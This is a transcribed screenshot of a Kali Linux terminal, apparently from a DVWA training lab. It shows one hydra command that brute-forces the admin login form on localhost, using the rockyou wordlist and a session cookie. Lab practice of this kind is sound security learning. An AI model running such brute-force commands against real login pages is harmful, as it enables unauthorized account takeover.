 rsmaljkov@kali: ~
File Actions Edit View Help
┌──(rsmaljkov㉿kali)-[~]
└─$ hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt.gz http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie:PHPSESSID=3l07a2ql2foefcv52e4mpfq8qa;security=low:Username and/or
password incorrect."